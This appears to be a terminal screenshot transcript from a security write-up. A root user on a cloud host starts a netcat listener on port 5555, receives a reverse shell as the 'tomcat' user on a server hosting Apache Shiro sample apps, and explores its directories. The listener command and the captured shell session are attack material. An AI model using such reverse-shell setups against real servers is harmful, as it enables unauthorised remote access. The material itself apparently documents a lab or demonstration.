 2. ssh root
Last login: Fri May 31 17:18:54 on ttys003
xue@xuedeMBP
Linux iZj6c9wjutprj4xgj6gk3kZ 4.14.0-041400-generic #201711122031 SMP Sun Nov 12 20:32:29 UTC 2017 x86_64
Welcome to Alibaba Cloud Elastic Compute Service !
root@iZj6c9wjutprj4xgj6gk3kZ:~# nc -lvp 5555
listening on [any] 5555 ...
inverse host lookup failed: Unknown host
connect to from (UNKNOWN) 34232
bash: initialize_job_control: setpgid: 权限不够
bash: 无法设定终端进程组 (-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
bash-4.2$ whomi
whomi
bash: whomi: 未找到命令
bash-4.2$ whoami
whoami
tomcat
bash-4.2$ pwd
pwd
/usr/share/tomcat
bash-4.2$ cd webapps
cd webapps
bash-4.2$ ls
ls
ROOT
samples-web-1.2.4
samples-web-1.2.4.war
shiro
bash-4.2$ cd shiro
cd shiro
bash-4.2$ pwd
pwd
/usr/share/tomcat/webapps/shiro
bash-4.2$